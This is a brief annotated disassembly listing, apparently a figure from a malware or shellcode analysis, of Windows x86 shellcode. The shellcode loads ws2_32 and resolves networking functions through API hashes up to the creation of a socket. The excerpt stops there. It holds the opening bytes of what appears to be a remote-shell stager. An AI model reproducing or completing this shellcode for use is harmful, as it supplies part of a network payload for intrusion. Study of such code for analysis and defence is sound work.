 seg000:00000088 Main proc near ; CODE XREF: seg000:00000001↑p
seg000:00000088 5D ③ pop ebp
seg000:00000089 68 33 32 00 00 push 3233h
seg000:0000008E 68 77 73 32 5F push 5F327377h
seg000:00000093 54 push esp
seg000:00000094 68 4C 77 26 07 push 726774Ch
seg000:00000099 FF D5 ④ call ebp
seg000:0000009B B8 90 01 00 00 mov eax, 190h
seg000:000000A0 29 C4 sub esp, eax
seg000:000000A2 54 push esp
seg000:000000A3 50 push eax
seg000:000000A4 68 29 80 6B 00 push 6B8029h
seg000:000000A9 FF D5 ⑤ call ebp
seg000:000000AB 50 push eax
seg000:000000AC 50 push eax
seg000:000000AD 50 push eax
seg000:000000AE 50 push eax
seg000:000000AF 40 inc eax
seg000:000000B0 50 push eax
seg000:000000B1 40 inc eax
seg000:000000B2 50 push eax
seg000:000000B3 68 EA 0F DF E0 push 0E0DF0FEAh
seg000:000000B8 FF D5 ⑥ call ebp